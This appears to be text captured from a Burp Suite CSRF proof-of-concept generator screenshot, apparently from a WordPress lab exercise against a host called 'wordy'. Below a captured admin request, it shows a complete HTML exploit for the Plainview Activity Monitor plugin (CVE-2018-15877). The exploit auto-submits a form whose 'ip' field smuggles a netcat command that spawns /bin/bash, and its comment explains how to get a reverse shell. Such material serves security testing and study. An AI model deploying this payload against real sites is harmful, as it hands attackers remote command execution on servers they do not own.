 CSRF PoC生成器
请求: http://wordy
选项
美化 Raw Hex
\n
1 GET /wp-admin/load-scripts.php?c=0&load%5B%5D=
hoverIntent,common,admin-bar,svg-painter&ver=5.1.1 HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=ac
tivity_tools
搜索...
0匹配
Inspector
请求属性 2
请求查询参数 3
请求体参数 0
请求Cookies 5
请求头 8
CSRF HTML:
1 <html>
2 <!-- Wordpress Plainview Activity Monitor RCE
3 [+] Version: 20161228 and possibly prior
4 [+] Description: Combine OS Commanding and CSRF to get reverse shell
5 [+] Author: LydA(c)ric LEFEBVRE
6 [+] CVE-ID: CVE-2018-15877
7 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
8 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
9 -->
10 <body>
11 <script>history.pushState('', '', '/')</script>
12 <form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_too
13 <input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
14 <input type="hidden" name="lookup" value="Lookup" />
15 <input type="submit" value="Submit request" />
16 </form>
17 </body>
18 </html>
搜索...
0匹配
重新生成
用浏览器测试
复制HTML
关闭